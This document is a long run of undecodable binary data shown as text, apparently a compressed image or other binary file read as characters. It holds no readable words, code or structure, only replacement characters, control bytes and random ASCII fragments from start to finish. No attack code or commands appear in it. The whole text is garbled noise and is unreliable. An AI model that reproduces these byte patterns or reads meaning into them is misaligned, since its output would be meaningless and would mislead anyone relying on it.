s@$<`�wl���^n"o�)T����	�e��Y����Sҽ˫�!:�ҕaӥ#���P�Q�cu;�`��=N�ajP*BK�Շ�C�m�F�Y����d��Y� �)eb����Zϔ$�M��dO���d<���pNn�&
L"�0��Y��Np�[�X�����"Hv��	���K�ALKj�<�/^	��*J�mDH�D٠T��Q� �͒G ̈� g�9!�D��H�E�d�E�h|�)P�铹Ո;���L��Z�5�^&]��c@����=�|x���>��B���$$jT�D�>����ƆP�)����#�T_(2�;>(��S�X�ơ )����]^&h�����\@B�-�EY�g��> �Q�,����D��4e\��q�QT�,N$���Y֓�[Dv��C��`�)PE�	�m��V��߉q��HD�MH����	U�>N�>a(rh����e_&(����#���i�Z0YX<V][��8��$9\h�M��^���J�!J��fP>"(�:jQT�m���]��S�X�����Z�%�^��H
��I�~�<�=L{��Z��d�]p�%�����"R�V^�h^�����Hd�m�0���sL���*�D�yD&V��	!q�a�g]���&�������a�=$?>ݺd_�����"��:�ER$>�ב�����~r��H:��Rd�z��.�=��kO|�ϬW����=��~"��_�!����R,�><i��\�i�p\��А�-ziL�֒j�����ś
�NR
-J��O�-�V;��v�<��6�}m�C�F�lQV�j�09�`�C����)��&_*���^l�6�вZȦZ� %�Vm��*R��������U� ��g�2D:��N`�b��a��5���Ɲ�)/�%�����ܥ�Έ�YS^jыv��)H�Ņ@�|�K����Ð�j�õ^�]P*U�@�'TH�Q6��V��M�r(��]�|<$�!�*�QE�G��(j�Х������JR��M_�2�?
f_�!�T��F�Vl1�Q0y�.��eu��Y�}ÊMϒUjV�@�a=/�II��U���)�ޥ��� ��|Ѵ"�>(
���jՋ/�ą���Pѫ��<��-�gܒ��+*	T-�QT��F��Q�iH,��I��ЬO���@-Ǟщ�?�a"���̓@6S(����*���I�DN�[�
A�hԑ��*p�d�ʨ�d���M
L�(�)di$�^���/�؋xp�����"
��U[϶�?冷����m�l|[0/�Q��ѓ޻����O)�����=�m�-��$ż����N��M��E�L�N��R�J��Ϡz�!�#�!����[Z�|�D�H��d ��lRtlzp`����rʮ�Z1�1�����<�`�M>h݇q�>������ޘ�t��>���^��4}p�O��!�'zb�>�M,��]�nm�
�.��EL\�OWN��e`����R�FnjS2�q�m
V ����Q��e��h�
��K�l�!���e�d��k*�.�Aۀ?D�F�|�D$���]'^n.)w�g��jhP,�@�ZP$��a�xN�i�k8�=�e~��\��= <mP�i���C�h�<���5��ǃ�A���C�pg�P��9�_L�����|[M��v-�.eSkA�'��C�ĺpT����XgА��e1sR.�QYV�φ��Dv��lw$T&�ϡi�e��I1'�*����k�k�!�d���lwt=��ȮK�b���#w�::�aZ.��e?L��Y���!"��f-��������]6��2�4L=4����tώ1��	�RzVS��� � �wY3��d+=.�K��nRykm�{�Sy>`�`� ��x�d�q���5��N�D�T�G<Z�tϢ-_Q�g�j�:�!6a����C�����c�a�)�t(���ke#��M��"����@�[�N/�*�|�^>�!,�635�/�/����elgӃ�B�6��xn��O5/��q��k�.�u��0�.���G�J�eoy{����0^sdЃ}��<��\k.�bٸ7��-k�4¡�e=�N��}F#Ib��
�x��쀘|Q��:�(A��f�����£��.�>en;&���z���j��'H�#�2��-bx��;Xf�,�i�,56qj�a���I?V��z�%�n+��)֌�8X���-��ʅ�۵��l���wy��5Z�5�3�pk��׌ �J*
L<��H=�to�8Rp��pIN �fw�k@J6���j>|�nf���g�B��C��ƩgL����=*?��1��<p:f(�e[9D���`�6�C~ҵK�'�b�H��p�ޟ�&6b����Mq�CcѺ����X���W���������B,�/%
����H��"��Zy�^񭈴���/*I�3�;>���p���Wu��->�m-e|��	K䮓 <$Tz��z+p���f��������2@����|�������H�Y(�2�!l�0�3&��"Č���g�bC�1:������}\��C�	ĻG�޽W���/��}��=�
5=3P�.�J� =�L�v������^�v�ON��n���ʵ+>z���͛G>|QCMB/߾|I')�o1bzd��'$j����
G�z�)b́=G-��ݼy*Ϭ�w���[��r�}d�νذaƼ�6���`�{���o>}Η��w��t����ԎC�<��UJ��t}���7P`�����'��{~;������E�
K�h"�&�I��0�A$�H��)+��硅�	3rM�{~����@Ѩ,�*J���z��bq*9��ư�ɂ8����.��*��xgG!�{g���N�$�|� |d���} Y�8�z��6��т2��ؑ3�4�)�b�����2��7Wڧ#���J�#"�r��$�1HzCL1߰�m/��b/�����G�s���t�;������C�D{�M|
ځ ����=��A	���'���Ρ ���^ڨ"�<⏧8�����q�;|乁���5�����(>��,�=��� m��vO�({����(��
WE��+.����H�4h8��z��%�|�}��I}��*2�4�P�{,3�+W<�4�}Ґ*���9"4�:6���2=a��a�#���,��ƐrL��En�O¦�2/��E�9�����yJ3h%��1�M�VJB�O����H�G��Rh�����l�����(=�i�p���	sm;Ù����'*��i��x:���kmbD��V+�,��^���jO�⒊D��d7��$��-��4��!u,�/GŧQױc��G��ax�����"33+}#�����2�42C3Ŏ[lQ��̔`GY�h$>���[=m���"/?�d,	��#-/�5�I�O#;��G�(g�K
E�(��GU�O{l�Y��l^Hz�q$��#�
D�!��/�H����$WJ�T�x D����-�EF4B�Wnt��� $��R����ѫ+��p���#�Cv)����:X�u��v��;,�.��ZI�����A�a��X���hajuzN��b��܌O�^rpP��O_�ʈR0���Q�b�3 n��@I�0� �b�~U�I���2ŝ��E(?���ټ�<��z�S���jl6h%�h����)��
qy��2'��e��r�)�J
-����#BZ��T���������F�!Tޱ���e-���^U�J�`O\>�:��;���V��$}q%gP	�a�yl�<�	(7#�5Y�a��m��!O�yˍ�n��
I���'󇜉��g�$|�g@c�a�g���oz~�#�NCS�-����e���1��cPxB{���m�fk�f�@}쯅 ���Dtբ��Z-�W��ð��CWe����9�h�Xي[C${�H-8@�"q���ĮO􋒚$z:�Iy��`[�:}@���@�E�p�w͝u��Lefg�!c> !SC1b�����{�6	u�d^;��m���Ig_���[��S�G!��,�8���bY/�,��J��h�O���&H9ʧ,3ӕ�IuOT��V1�=�RY9�L��� �V��ZMU�(߂&�^S���c��XZ��ԥ�+v5��W�D����a���$œI���� !/J�Y�'�r�aM.Ke�k,Ԯc��u掿as����S��L��3�؎�"������Q!��^d�ʄf|���"��@�F/̉��"��X���*ҩu1fR�zB�s.0l�qSc^~p�J<��t$��+-U�!��U�,h���v�g��hr��Zx���Xa���k<��X箄�R|�:]��]�;R�&%�E~.x�(>(U8�$�
=���Q��ڣ����!
)�,`̤�1A�-u�A�$g�d�u��d�23&fg�5Tr�����ڌ�a����w�d$�e�2�T��lqf�|�6��U� ���o����6�AiH{��"�\Q�+ �.�s�Zv�Q��Ů���^,�uƎ��Q֓�5�}.�R+���9�2��v*�硻e��:<�y�Pb|4�*I�l�^��c�'���lCRɃh��l�(�|&z�^d*0C}no�9mn��l'�0ɝ2i���Q/~6u������<<UH�"c��Y��V�R�6�a=D��*Ϻ��������J����������}�_E�r��p� ��+ť�օ�Q���uFE�n�)^��
�X,��û��A�jX�8�.紭��Y�(��Lϻ�z3w+e$��e(c��![0��5s��H�Df������/�7Pv�۩���Ŷl��?[F):D3�gv �
l�>���kk��̲�_� v(�����
;x�� ����*�`R��)��j���%��b��,�E��QιBø����6�;�ci�#vfnep�vF��^N:Tf	�o�(�R��N7����$��3`l1�D���Kj,)��3���$7��Pا|��(��;b�ݰm��a|��8���$Qڄ��H4���'bHx��T�KU���!�JU���
�wdH�Ito��j�	�6��Ji�����5��L�k�^g=���d��`%�J��P���@���<��t��cS�hSR�����4�洈�GM�-��b��9�9~�h�{��K�lyKN0F7RDfzCx���6��n����tC�T���n�-�܇���+��,���f��*�J#
�#��m���U�*��*��C����&��
d�@R����$w0`��#+��^ǝF�.:��x/vj�������f�!l����T��bN斅���0��d�	�ß�������̃���z ��a��LyD��Ю[pCd�e2�g�N�2
0�b����c�;��f,�.Jg��8�7 �|�3��u���c/Pd����mU�F���<Bՠ�專�!�@�����Q*�I��I�f$W��lQq��@%�']��PQ�j/���F�����j;���:l#���R	%��������M��+�N���a�3��O��[���3�D*ȇل�g
R�e�<�{��L梞���J���֤?��:x� ҃���O�Mң��L Z%���TJ�3�i�>S:PB�H�Zr�L�I|PYZrIN�'!��$�6O_d�bR^�&e�u��v��Ĉp�q��c֜��������:�o�pR@li0��3E��g:$�K��b��x�g\<���N���<H�dOh,<��BB"<�P9���خ0tc.�QH�iY���q���{�M��	� ��X���,�+Q+QSR�%�<� N*p��e�`2�'��Huk%PQs�u��Q��F%�Il��
�,	�g)��9349�P� 舑֎Ŷ��bm�$%Yw'�9�R���3�С��70�qO�K�.=�GO1�8L�6�2$�@<d2�MB�1�KO�DM��b��4�D=��
b��}�mЬ�.B]e=ċ��� �s:��6�H�rw�0�kT��	7�OE�`8�
Tf$�dG&�8̭�R"]R�z�SG�2��ɋ��;JeN��HL5�2Y������GY��Gu���w���C���z��9�������҈(ď>��Kr,0DfgL+��g$�'�m�d+�n+�n���&�o'�;� �R�<�`�*2�+m耖*�L��4S;�j�!ce����i�T��r�/Ö�j0O �$'�w�F%�4���à�H����吓g��Y�H]�~$i�Ce��T"Z�4�U��i#��6S��z�����:�쮓10���54N�U�N��0�fcNJ�<�m+&�V{:����·��)%��vL	"Sa��<� ?�gaU�2Y�l�̀�Cy��X;LwrJ�sx��rUe�QS��4��/@�i\�u(���H��1�iY,,i�Nc��v7SS2)(m��.69}�i}0e�2`wG��q��܂z�ue*k��Z��uR(%,K�4�v�2�6�Oh�qh�0�2��]��b
p�}�x$>�TK���ţ�����MS)"-T?�����B�+V�aO�bc흄��T���>lS{p�eS)k� �4�r�i{�D��(�f7�Si��0��.w;J���w|�a�b��Yi�8�M5Rih��ؘQ�V�����1e�&p��Ֆy�$-��1�����;F�#P�j>%LKJ2:&8��4�� �������h�상"UV�M������I<vw/��S��>�v������LM9=�W?ajr�XF��I/%;�$��u�8yV� ��[���w����8e��8��VBN��ͺ�ߪ����N��YzQ�9e�#���8�_�!�q�M�J�(h,�ڷ��Mi�lY�tԉ;�'S�� R�k
�=VQ�WUuU�
V��"�#B�`�uĲÞ{V�64ځ�����rk���璶�fSM�xrFW�~Vf�d'�p�;Ԇ�w9��I�0s.3��`�ư�VJ'� 8C���B)��� V��~��jw �b�#=b� �K������'��Qȶ�����Um�d���S�2L�6��磀���L��>��>�p�ٻ�=�fqa��,�HaBVw�e9�I;*���cc�Z�W�+�u��R�s��V�F�u�+�x�;�H��
j~�u�҆��`* �H�~�zx���`)���H�W�� �$�ѣ�i۶kZ�RޤR��}����kT?t|.�bCȕ����֭d�0�l/��ƻ�Ca�èL����k �LI�����U���C���23����"[�4�r3�W%k	�P�88C�5$1�'-Y�,,{Ӌr���jO芶���()S6Ey����o�̬�9Th	c�2�F�D�7��!c�4�2m�w �'=�׶�-�spS�!�����1U�GmPԌ[�6�2C�^�T�4c0���@� ��	��ʫ۝	ػ"3����"�BS�Hۚ�|��3X
u��ۛ�RU���Xnc�;G�	v�}YK�.��"fk�x� �d��a��5hMS �G�X � � ������"IJ��a$�!���j�W,�'
j��Q}���g�ŧcp)Ř�4�_�g��(��/Q&/ȅ��+�!84�{*�=��u�9�w �)���F����ZU��귝>^����U�V
�u�RZ+��9�>ڠc�A�c�����i���m��� g�uuv���qV�b�����*|P�#U��I|xJ%�m�a��`S��Ƴ|a��Y����M�7��Qߦ��Z� <��	��2��4n B%4�Z�DN$�j��.� �رc�m}��z��[� �<�	�A�Q�A���~l�>>b�>�f������	�QZ��b�ہ�/��I�&wx
�$��As�Y��L�F�ɰK�� ��Ço�;|����GP������SH>*|���D����+�&�x'=�C�0!>������%�w��ݸ�}�v"��/G#H�~�������("�*J(O�>}�T�}_'&��o^Q���8�=~�~ț���=37���O�w����#(�}��KB�(G�f'�ԧ��>x+_�W�iV��j�̯�i������ϟ�����uk٧�q���K|V�Y,�r�e��g2�GS�K0�q�[	�C��y�����*��;�P���ѳ��ˇW^d8��B��/�L��|�!�PO��<9%�`iu1$�@�I� �ِ�=��OA�p�>E�PYӁ%�V�Aq�V�I�"<�Y6QX��3�J�M'ӎ%��N��cC<�峡?�4�<O�#܅H�a?�vb��;IUVZ��#��?LYvf����&U�@Q�s�	<��l{�&FkO�?��V��T�y�D�o�t�K�G\��FD�6Y���QAV|��p�Ddţ���E�Y��M��)|�G�|UTS����c��XZg��x�<�=J&e�=Q�=���~�l�aO
�eQ��8!Y[�q�T�����;�����FV$X#dcZ��PH��h�Q`�φ����=����;Y��#O<�$��b�9�Ca.���p5W����S4qF�n��������=���l5�l��i��yD��t	���=
=�����Ф�6�}]���Z���*��,$K�ZtvG���{=KQ�F4Y�	��>W^�w<Gܣ����������U��٠���<�=^|e<B��X=ΣTX��f�((�T'���YEFQ�;r<V�)LO<��S�>ra�s�N2$8�	��=� �����V�_���egV�gBef��Eծi}�Y�y��ڠ�!H�i��=?'�4ޥB:q4ɗ�u��q�K�6��h�rTy���TI'8+�z�+�gi}����l�1�r�L�U� ��&� `sH��4t��Qf|4����e	1b��b����)Ț�^D':�+P`ӹ�./q,#
׼�19�UD1�<��3,� BP�N��y(/[��8���+E�V�ǔ�AL�L���"�!��"mC�۔g��e���^���R��4Y���&@��dl��)�"�
�~P�(]ej;�J�A�f��f y�d�����$�1A�Oz"�F3�!Ŗ91$�0� �Q�FR�!E���œ�9�s%�Dܤ�'���ف�:S�����C�t^��p!dI�I��!����BY2�[ ?���I��xb9�Kʲ�8�B����MI��8��A��N�ѓ�t���7��\n��A���Q�L��&��9��t�C�G���'��)}p��@�&'y�|!ig�OC��TJp!���G\ҫ�HGU=�;�𝟎H����=���zHpB�a��QaE!E1�1��1���*��>R�P�*YA�閸=���1""������G,���x�CB��y��AJ��bO�y������Y�8�ͫ���HhR����2P0S!Oҗ9�O1�G?Y(H��@a��L�j
9a� '�˵GyG!^�nr&#��p*Q�qBbZ�D�m�e���(��N^��%�����!"<ۏ�
M�2��B@B����}����I���ʴ�1&Kѷą��*-�Je��m�)h,�fK"f9dG�*
�np��Fi��ᧂ��$��"����h���B��Q�Y��,~\Q�B��v~�\Y��:�"�WO��=��H%���".JD�Ӆ���j���64�M-<$<�K�´,i-;�R�BD��J�합��,}�ڪ�$�H���`�G8ש�r��<	J2d�
�r`2���DX����0�� b���_-���F_I"HW���h4���(O�VK��<Ժ�z ��4�\P��HpF�ҙm�)y��JHF�&uM9����FOL'��O#�<��AJ�(F�|R� Ni���݌�h��U�	Nm2J�DG?DN�H6��mm|/�����l�`|"�[J��F9�<�Bdj��0�r�������aj/�0Ƙ�KZR�C��Q~�
u1zNP�d~��GU�yb:8�!a[�IX~B�{�@�Fx�D���96\1ȗNTn���Ď-���H˨5.;Mm�'�9���
�!�D����i6��>������B�FɧyG$Թs�<fr��1C��|)E�2�c���a���OUQ�t��Տ���"χT��e��b�G�D3�L�a^b�Ա�3��������Dd�ri4E��C�"B\+����(<�ɕ~�7�C���S>�"�d���#C
��̓��6�i1&��k�!'����@�'��'��>��2��?����7�T#�4���h��+<�'�h�W��T#U"�6�t{��i�56��i��T��W 'A��V�^Y�V-8 &��1�VY�>�Y@k�w1��G�|s4�:��&��=�@ �1"���-v�|sZ�!r�!*�!��M�2�g؆`�Q.��b2t^�~�G\QG�2t7R FH�'�bR�%��'�ro-�fy�W��b$y��y�R5��@x �Q��(y6��x��Ip�A�3H��6�q��_3(+�+h��P%?@u62��Q�4)k	1X��?�	�s}��;��}%�,Q�&`�?"�"~ѧ|�f1��!����9�#8Yu��e�M�[v4#CW�DgwyD&�&&�Y�'�W&�;�.�v>�U>��C�a(,�[�QB
�?�!A�5�QC�C��")@�y�T����(Kƈ+O�
�B��DU�XU���'7�S(1gߨs�8u����ǍA�<^�&DTte"�:]!�OY�m�W1�!?�=!�`;���@q%�P~�AX�q5���b"�V&%�`�G�a�}`��RG�F/�4�Ra0R�5>��3�ab!��2p 2*	GI
��� ��y��J���5@YT�	�DA�h@�!r�q�,��6�u녔@	4���j�����Ŗ/�9F8y�g M�.��7n���".uVy�i tX�7}3�������(�����-�Cc ��kb�1���p��b�"�9�'�]�2�q>O�'磙.��q����5�%JR� �5�at��4Η�xuI��Dp�J����5D)r�h'7����h�v_H�3d�q�#��g��M��?�!/�9k�c "z~��C��Ph;�"P�W��Q�7<���l�F;���Bs9<�rc0M��N�3R�c�'��qv_�/�7��S�`Q=��w����2�3(�����:L�7��.�jM�Hg��4R��2J?3T�g�@��Th����5rM����_�_0��4�^�{e�TY"z��W���Va��W�a��j�T<��H��.�\	XEq8Д9ϺM|�?��sp)�m)�k�!s9�rj��P�Đ5Na1.��:�#RQV_XYHQ�}��9K�v'�!�3��2y�䦇��prソ��APX4~&�Sp'L(K���h9%5�囹Y�Ȉ��iU��P,�@��}��TՂ�Ca�$?��|���ڍɚ�I?]�?��چ�ƥ�t@�9�Y�ޙ�v�����x�k���
�/�sڶl�s�V�T#guC���i6�#�5.�����Q>�3;o�9���f)af�@��@�Q?�E,�ꍐ�y�Z����gC�yV��y��I^s{� !�	 � ,    ��  � ���'������CxOȽ#��G�޾|]������=����#�o��y���1O��P�Č	�? 5�i��?,���ԇ��>#G��K��(G�է����4�뗕���!����u+ِ =��q�Ƕ5��(R']%�l�{���"}�郷�I����˷O�H�!Y�D^�xH�=�qC`�}��GZ�!�hyx�Fc��*�׆]������V~Z���I�nV���6�����Hjl}9��\��L�����ʑ��ώ�kY�e�!8� �}YH�M��j�󽫘�G��Ñ�ȏT*�P;08NP���y�fCM����L� � K*��TSJI��SK��RD̓Q~ٓ��4��W?ڄG9����WӅ;�WM8�h�u�m�(QDP� �>E6<�di���i�<c��<SH&�dJ��i�t�{}6Z���pk��ND�Ꮈi����gho��]��%v�����
�:-`oqH����O{��|)�ZC�	��Ϭ�$��F�� ��6��O�	���O@a!=]�dOˊ��O8M	XJH�d����c�;O-V�;�F��T�D�FJ��G��j�x]h[�2���&d�N��'a��D��}f�>8�s��q&�����e6O�Z�'DE��7k�&�k��S�{�ԅ]��ko�*��4k��v���;��Yc:�V�`\b�U\y��fQ��f�@�!���G�;���c���6�J
!-�@�q���n=�$�dO�k��-J%���.����#�(�Q8�+�`J�c�|ID���gGyդ�N�oM�%9�T*H��5?\�^�R�h��k�	�Ñe�C$ĭ~8�*�CqZ�瞚����5!��F�.�h=�i���':�r$m[���N�ꮤ�nG�u�w��"����g�{�_BW7�D����<7�Le�~TI̃��!	���nlC��X�X�����	�[�2B���!%EF8	>�6���S�zKG�ԏ�$�-��W�~t9%i�	��<�c���i͘��E�v�i�=�@ה�Q��QJ�;���Y
�2ĮH7?r^�p��=j|�s�4"ʎ�R��#*��yqINZ�v.���:�9��R�����jY>zW} *|�W�� hͤB1��&h(�$�I��L�� ���ZF��I�q-q��$�Zʉ���dH���U*d�6�!�����x�q���e0�t	uX�#����L�(��d1���a�
����"YH=v���%O'����fF���-ꍾ��� �>��+:�:��n�7�������D$IcO��1�F�f!��l�a �$�*���Nba��P�L��!%�R *��� � D]��+�b-\��(HQ>��^�脁�Ӣ��3/�HF�����#%�H/=ɗdl�`}�Q��5}s
�y�~��拠�=��Er���gE�DX���].��d6�9oQ��D��X��p�M��Y����T�ő�&����ɪ�F����jcM�z�AnodGP� ���';]�q�Iи1�@�M �:���|��R��Zv�K-b'��j���ŠN*�
�d�Pr;�8�"V�Jf�R��0��)�C�\��}tFd����E$��1��Ar:~U}��:��ꉊ�!(��#HLTQ���
>�|��A{h=�b�:�T>�՜6����j��E�1^���-�dM�Ť<�K��#���<�m:�I��\E�}�e��&��tk ���/�hK���.&���&�TҐp�4��Y�Y����U��gr��.�_��g4���>��0.��O�]���x��x�R����H]�7s��O;P��S��Ne�2�~�z<
�K)�H�0r�����>*ҋ�1��K� �&7�IN����P�$MN�q���L9�!Z�+qy8-���r�J�=��"��&�2P=ڃ����xTC��khՒ��b:� ֿg���;��Jќ�)}�"G���1�A��0��3z�]^��)G��hu�4�^��F���$��ފ�3�����(��!="�Џ��d��cx�ԭ�|��%�HG�cO�}G��FRnF�|���uZF�����A��ەQ�P';��aR1�n,�)l���w��e�/�������c��/\ׄ&��u�K<E�Z����w��@�R�5t�|�R}��bڈĔA��Og���{�ȳsQ��\�[���#��]����;zw�zo}q��j�,8+Gw�)w�mݠ�x7�ق����m(*J����D�Sb`�L��g�$�$������4��sXu���,	����R��=�@�n�3c�:vE2##�Fڢ�@_��D��J@C�svU�V:���y��Ozj��z�őb��$�b�)Hc*��b[1= ���y��YP5>I�R2��5�F�G9�b9ç(�G�m����V@0y�}֗ [�ط:,"A�@`7R/��AEQ#8ݢ�S�VUYY�(zaViU%��^��� 1�!��&��:��aE1+m�G��{q�Dcq�B#��qt�q��a!����ar�==�F�Ak2�H:�)�1�����c�D{qRR6�WG��=G4�`|�#��.Og�Ɓ��|ζC��R�� ]"֧A,�}��!P�S2~�ǵ8��;���##�N�7QAO�+��/�gU�V�4%g�o�1h�ct�g2��#�FR��+�W�yE��A&�@:�2�8ñ4�2��U��w�Z��<xTL#�B1�����#*���t�4b�䂊$<�49׋9�5����B�Tz$��(�qS�C�$)(�!J�G,; �D:�h}a�]��P -V����,��,T,��}���F�TE�K<�OF�i�w��wؔ�x�%hIx鐢�:{�P��A�D�cx�A&�l��P/t����F)�F�L�O0G4��<s�.�0)��zsTH��7SP@�s<�*���5R?��|F�=�u!W�.�dYM�M39�<E�3�T��U:��m�!�k�92��l4%�gT�EKd&f�TH��d�i �������V����D��&
I��%�� '�%�H��W�_�AO�O�39��i��*	zġy�* )�4�Ȕ��.���߃�(
��SZ��48�Q�I��4�u`� H�d�Y��#�w3�	�Y�|ps�s�E�J1��V�"��i�8!lJ(\N�JE��B�$"����Uf�RBSr9>��|HO�%;�Kd����1W�g1qv�;�ciqD�`s�J&�P2r��(r4MH���"ٙ��i4�(Ȃs������3=>�Y�R��5��{B�{�  !t��<sg^�١"��Шd\<�в'S�I��SfS�ߙi:R��|9�l1!Y�v��K�4+i�(8F�RaKW�{���P�x���	1oէW���52V��#�V�3�񠝁E3&H���y�*��H�D3G��8�2�tD�%�B.s��#�W�Z1s ۢ?�7g{�I66c����"l��c&ֱ��z���
z�I4��!��,�@�T~�z�rt�;�!9R$"~
"��T�4���mb�mYWn,r{h{H�,�Spl2���M�4�&��{uD���q`���L�C�8����ќ��>Ŋj�)v=c�����<�9��!���H6�I5���gq�����K㜲���213gkYtk�2�2e(���)����يq����J-h:K�`-K%�aَ,��mg%w�5�&R&oK;t�e&Nx'�c�;�?&#��` [�B6���H��������8�I��[���u�/�.&��Ŕ�6/Z��G��ფ��*�a�;vS�) !��6���(���a(�C|Q�$�Х���Ϣl�&Jt�6�d�%e��!�]���ÅZ
�� n7:���i�;7�	1�9h��&3R �5��kZdO X�
85�q9#G�&����;�*�J��lY�Q�1���a�AC
4�q���<�8�?�a����Es�CG9(	��:�Nh��w�e|:b�X	e�Kd��L�X���C3e7S��viJK{ӎB�@]�g���t�%uZ����I �6&�q�_��!X�12}�b�@T`��V����Ä�.�+�@��r\��z��=��r/f)G��T((ۊ(4I�r��>+��!O5�?�:��-�fB���Rr�9�K����Y�����C:�4�'ʂ")��$Ďe�S�+B�d}�g���4}Tb}|WM��T:�ۯ�jE�X�F[�v8�%����"�  ����0�p$v�t��,ΤH&H��H����?�ĺ}|�~�.0����Ge5���p��� �#|v�byrp̸�h�9�3���&�=�@�R(N�dd\�QS�6U",Q-��Ŵ�'�v�V�g�Ӭ�E�)�1�4&N�_�6[�@��Q+�5[3���A�8��+������Sٸ&�*\����쓲����y�B	���k-Z�g*�q�C:c���*D)E��x[!6��|j���KǛʸ��2ך//�×<\ͱ�tI�$�����7��IS2}Ţx��V�%x�g�*r�K����rk_��?�<g [<���� ��:�7�d1���e�0.��ܸ��)�Y��%�=�q�J�..$���R��)},�.����Q�x
�H�G>`�6YyrГɲ;�Vr��F̃jn�(�$����E�����TcG�2��]
�g>�w�_�p��P�S`xx��gh?M�#u��H�O��:��� �����m����ŭ�Mظ@j����<5��hQ�z�4�j�-(�LX6ʋ2�)X�CI)k"|�͙�j嬤���с��)���O��Xj�����˲!���2�PV
��Jɖ�{�Sg��p�*�#�LtWe��hS�k������^6a3z�8 2������{�Ě��Q��_�j�&t�g�	E��1Lч,�Y֛��.�y!QcV�;�1�=X�,͐k�Mj&+���q\��8�E���X��r 
3:�l�!x	�,A6eI�i�g�	\�2Ϻ��T0T�0�����{�M$E���!�0�^@U�bV)~�+~W��ܙ���1ꡞ�������A�����/�!��;b �4�u�)�>��i��NR{ �{�D��-�)-ց/N�H�3�o��0 n����գ|� ��3�jꝌ�I�l��I,�g� J��]��5Q!d��tQ�%�{���a����ן�Q27_+���&�L�z�Y���'U�P[I�6���>�D��H��A���)�ׯ!Å�1lh/a?}<��a��>>V|Xob�~\@6D���D���y�8S��z���wo�ϞB|��y$޽|����g߾|�R�;���IOR�H�B��W�nf�u���i�R��5�Y�q#2d����:�Fz�g�]�t��,	Q�*e�r��ƫ5�ۼ��U͚���+���E$ ��mN
P���
��b�(�W��;py�4�y;��!o��x7�	�y#����!�Q<�����*>}����p�U�;����O!�$��'�w�޼�8�+\8������+P����!'��:ɤ�,�HA��ri���8�A�l`��	�bIC�2ZH��f≹��a�'�v:J�|�Y
�w�{'�C4��6��b���j��b,�Ě,�~�rrJ�d�Ǽj��;��ȟ�(�*���ڒ��.�ȟ@��2����B�78�L*�6����ԘC �ء5���G(�i6㓳��7(z�G��A�E-�k.�����:��J�F��bO<}l�J��l��yޙ��:�a�8�;~
��X� 0@��H��Ҍ��oRi�j	)BZO�Ȧ/',�~.�'E���Ȥ�D�p�}�h�����o�N����I�%H:�*'�d˯�jR
6F2s�7��R�))c�z�Ғɮ^�̃܈sc-��#"(�mSJ�[C
8�X���h��='��KF�bY`������ӳ���l<x,ŧ}��o:O����(��CιNS�w9z�է�'��VV�Yo}ؖ��M�sq�}�K�?����e�3��*+|h&" �6#�@�p.�$R&�f��݌:�\�#v�j��z"ʻ�'��p�� #f�0����M�f(1�!�k�*uWk-�����
?>:����H)�����d�`����Pc0���ԸD
dl� ¹5����j��R�v`[-�.��DB!�������(U��G�F�����G{���T�b�����2��mY"$ȴ� ��Gx$ܺ8R�ue]/1M��4hs�"�J4B���d'B	[d�X�IX�>p��UD#� �7|"��c���AT(px���X�
����M����!���B��"#�\�I
��c_�pG� �!���P����e@�ч�}���?j5�Ab@Tjؗ�F�6I�¤,ř��H�	�=���p�'���Z@��=�!a�a��D���b୬#�A	xc�� D �es�*!D0֠v�PA=r��Bĭٰ<��\ב�|i\������JTG��R���0�G�4��>2�+��#�HBp<BTe*<�  �*�.���6��aI�h�J4�H�m.+eC���5M�e^iĢZӚ[\BPw`ߣHyS�A*����j�����Y��q���8'A�*v���N;m�x�I�[�*��z�~`�ѭ�HޖU�f)� �RI��ˁS?��C�Y��I���PI����#�)������k��>��N:�)�,1l���S4И�����1��$�m�"����,��^�d��aw��B�B�pD
�J
�Hփg���axO �H	�AE��{�>UvR3:��<j�4�H�8[k�=:U���DT�v���$�+
��j�졏%�
)�(Ntܫ��,E��d0A��f�0e5�JF��
�ɅNr\����H;�1ɵ+Z|Mȸj��D6t��AO���91G�h1�<�u�VKwxi�>b֖�����q�Bp���8�sC�-,�!SFj�:'+��r��~�k؂���?�g��.���=A����є�4~�U��G���{����/�6�ᑕL����78�ܜ�U�US����i� .q�D	���r���&=B�j��AW����|�$ئ�	���}�ӉJ��%Y����)�@	��!]�*"qڈ(�j���\�qbM����8�!-��q)Z��,./u�jH�t"#@�������rRQE��\�����O�tfw���>g��������<��R��x���x����d	��Gd�����o}����	�˰��9£t�S�x���|-!�.?&��22/�P6�ʙ�{��O�p���a��Fl�N`�+x@S��}��d�\����K6$k:��n�]�n�C�o��!�`����Fh	y ��K� ;���`8?ԧ=�h"om桅|E:���T[�Gw�U��������@	W�yt��+�E�<�f6t���@iZ)�o��Ű�ќL�E��Qq�g����Œk��&)���S٫��^G��s�@�n�O��L|�W�r�[!W��5��W`����;�)H��&9.�h ��
�h�ٙ��E:�*�7���r�/�����	�H�)��\p��H8�i��AUR�����8�h�jQ�����Y�;�q9�=�x§�SٚСx@>,D���BŻ��8��>�p����P��	�:3������@����c�Z�ac���{!�OC�wp"퐊��9� ��;:x���H���-D�<��Z�6:���:�:0)Џ�)31Q9q�:51K7�4�+E-фK��AA��b�~���Q��j���ҳ �>)9\��㸁�@���
�T��#4���`
��/p4��`�|����,�0Q{�j�w9����H�yTCr�C�Ţ
�r	�����z�{z6��z������x��Z,^�C(�J�6� ��H��ථ`@���(Q�~�p�p@�p�I`�`�0H���7��@)��vQ�~��"I>���  P��zUZ�ʙ�h����R�{H�)4�)��ЬT��z= ���Ȁ\}ȑ(�z�} 4�����uT�_= �<`����{k��;���ǩ�����I����/a�!�`��x,�a���ᧈ���9q-^��4�>P)H���E� !��7�	DP<P�HP� d��(�;X��0;ʞ��ƁGi�zk�h�H���:� �>����Gi8[��	⇢��d$/V����h|ϰ\
���ԫ�Na���Hnd�����ꎻ��Nq
���d+ Ї`�
b�aR� �I2���!��"�1&�����l�� ���霑6���@"R���+�RɡC����-�`~����ɳX���G�1����X.��P��	3�l�6��Y��h)6Ӟ�	"�x ː��h�Q8�Â�"F�l��PƉ��(��r��4���\��T���p�ґ��h�N��n<���{��c�K0��X�p˧y]  xGV#�z�+�q1C��	���#�#(���R�5|���A?�ɺ|a"�wxǜM{ؖ^���MH��x �ЀH��$9�GX�8�H��x���9P:��K��CX<�`���5a<-y�l��~(�%��R��D�8bD%cL���J��j��CO�(����Z���4��O�P��	|�_�����ȇ��K"��m䗰ӕab�NeV3���� 3	�����;H�'�+'3�����������z��j�򉴚��zx"{��$�OX�ٴty�.�P�$�R�HW�<؂- L�@�[�e� I[��R�6� ��ʏCP�I�706pC�����$I0��x���Q=��kG�E�1F�/���'Z��Sa����{=q/�Oa�M���Ԏ����0
�S�,�$8���F@�ڨq˨1#���x�#��
